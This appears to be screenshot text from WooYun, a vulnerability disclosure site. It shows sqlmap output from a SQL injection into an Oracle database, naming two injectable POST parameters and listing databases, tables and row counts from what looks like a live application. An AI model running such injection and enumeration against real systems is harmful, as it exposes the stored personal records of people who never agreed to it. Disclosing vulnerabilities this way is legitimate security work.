 there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: col11, type: Single quoted string (default)
[1] place: POST, parameter: col55, type: Single quoted string
[q] Quit
> 0
[02:32:27] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[02:32:27] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[02:32:27] [INFO] fetching tables for databases: 'HR, NOTA, NOTA, NOTA_TEMP, WEB
OTA, WEBOTABASE'
Database: HR
+-------------------------+---------+
| Table | Entries |
+-------------------------+---------+
| EMPLOYEES | 107 |
| DEPARTMENTS | 27 |
| COUNTRIES | 25 |
| LOCATIONS | 23 |
| JOBS | 19 |
| JOB_HISTORY | 10 |
| REGIONS | 4 |
+-------------------------+---------+
Database: NOTA
+-------------------------+---------+
| Table | Entries |
+-------------------------+---------+
| SERVICE_MESSAGE | 14284896 |
| TRIGGER_MESSAGE | 1378479 |
| CRJ_YW_BZJDJGB | 978587 |
| PROJECTSMS | 141888 |
| CRJ_YW_WSSQ_HGTSQXXB | 57847 |
| CRJ_YW_WSSQ_TWZJBLB | 57677 |
| CRJ_YW_WSSQ_GXRB | 34602 |
| CRJ_YW_WSSQ_JTCYB | 33178 |
| CRJ_YW_WSSQ_QZBLB | 29193 |
| APPLY_DOC | 21602 |
| JITTASK | 18699 |
| CRJ_YW_WSSQ_YYXXB | 17721 |
| JITTASKINSTANCE | 15071 |
| JITTRANSITION | 14922 |
www.wooyun.org